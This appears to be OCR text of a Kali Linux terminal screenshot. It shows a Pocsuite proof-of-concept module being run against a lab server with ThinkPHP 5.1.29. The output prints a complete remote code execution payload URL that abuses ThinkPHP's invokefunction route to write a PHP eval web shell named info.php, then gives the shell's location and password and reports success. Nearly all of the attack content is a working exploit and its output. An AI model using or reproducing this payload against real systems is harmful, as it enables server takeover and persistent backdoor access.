 root@kali: /opt/pocsuite/modules
{2.0.8-db40ee3}
搜索(S) 终端(T) 帮助(H)
root@kali:/opt/pocsuite/modules# vim Thinkphp_5_x_RCE.py
root@kali:/opt/pocsuite/modules#
http://pocsuite.org
!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
*] starting at 22:48:57
22:48:57] [*] checking Thinkphp 5.0.23及5.1.31以下 远程代码执行
22:48:57] [*] poc:'Thinkphp 5.0.23及5.1.31以下 远程代码执行' target:'http://192.168.175.140/thinkphp5.1.29/'
22:48:57] [+] shell : http://192.168.175.140/thinkphp5.1.29//public/info.php
22:48:57] [+] payload : http://192.168.175.140/thinkphp5.1.29//public/index.php?s=/index/\think\app/invokefunction&funct
ion=call_user_func_array&vars[0]=file_put_contents&vars[1][]=info.php&vars[1][]=%3C?php%20eval($_POST[666]);?%3E
22:48:57] [+] pass : 666
target-url | poc-name | poc-id | component | version | status |
http://192.168.175.140/thinkphp5.1.29/ | Thinkphp_5_x_RCE | 97767 | Thinkphp | 5.x | success |
success : 1 / 1
*] shutting down at 22:48:57
root@kali:/opt/pocsuite#